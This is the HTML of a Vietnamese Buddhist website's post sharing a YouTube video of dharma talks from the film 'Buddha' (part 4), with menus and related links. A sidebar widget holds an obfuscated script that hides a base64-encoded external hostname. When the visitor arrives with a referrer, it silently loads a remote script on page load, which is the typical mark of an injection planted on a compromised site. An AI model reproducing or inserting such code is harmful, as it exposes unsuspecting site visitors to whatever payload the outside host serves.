	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-13301" class="post-13301 post type-post status-publish format-standard has-post-thumbnail hentry category-nhieu-tac-gia has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p5/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P5</h6><span class="date"><i class="icon-clock"></i>09/06/2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p3/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P3</h6><span class="date"><i class="icon-clock"></i>09/06/2020</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p5/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p3/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="13301"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P4</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="476" height="267" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998.jpeg 476w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998-300x168.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998-134x75.jpeg 134w" sizes="auto, (max-width: 476px) 100vw, 476px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/vA526vYuAZE?start=2&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13310 post type-post status-publish format-standard has-post-thumbnail hentry category-nhieu-tac-gia has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p1/"><div class="mask"></div><img width="480" height="266" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471.jpeg 480w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471-300x166.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471-260x144.jpeg 260w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471-135x75.jpeg 135w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P1-e1591672187471.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p1/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">09/06/2020</div><div class="desc"><h4><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p1/">Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P1</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p1/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13307 post type-post status-publish format-standard has-post-thumbnail hentry category-nhieu-tac-gia has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p2/"><div class="mask"></div><img width="476" height="310" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846.jpeg 476w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846-300x195.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846-224x146.jpeg 224w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846-50x33.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846-115x75.jpeg 115w" sizes="auto, (max-width: 476px) 100vw, 476px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Buddha-Đức-Phật-P2-e1591672086846.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">09/06/2020</div><div class="desc"><h4><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p2/">Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P2</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13304 post type-post status-publish format-standard has-post-thumbnail hentry category-nhieu-tac-gia has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p3/"><div class="mask"></div><img width="480" height="288" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319.jpeg 480w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-300x180.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-243x146.jpeg 243w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-50x30.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319-125x75.jpeg 125w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P3-e1591671941319.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p3/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">09/06/2020</div><div class="desc"><h4><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p3/">Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P3</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p3/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13297 post type-post status-publish format-standard has-post-thumbnail hentry category-nhieu-tac-gia has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p5/"><div class="mask"></div><img width="476" height="246" src="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304.jpeg 476w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-300x155.jpeg 300w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-260x134.jpeg 260w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-50x26.jpeg 50w, http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304-145x75.jpeg 145w" sizes="auto, (max-width: 476px) 100vw, 476px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Bài-Pháp-Trong-Phim-BuddhaĐức-Phật-P5-e1591671762304.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p5/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">09/06/2020</div><div class="desc"><h4><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p5/">Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P5</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p5/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-127" class="widget widget_nav_menu"><h4>Pháp Âm</h4><div class="menu-phap-am-container"><ul id="menu-phap-am" class="menu"><li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12024"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/">Lời Khai thị của Chư Tổ</a></li>
<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12025"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/">Nhiều tác giả</a></li>
<li id="menu-item-12026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12026"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/">Ngài Tịnh Không</a></li>
</ul></div></aside><aside id="custom_html-189" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-25 04:13:01 -->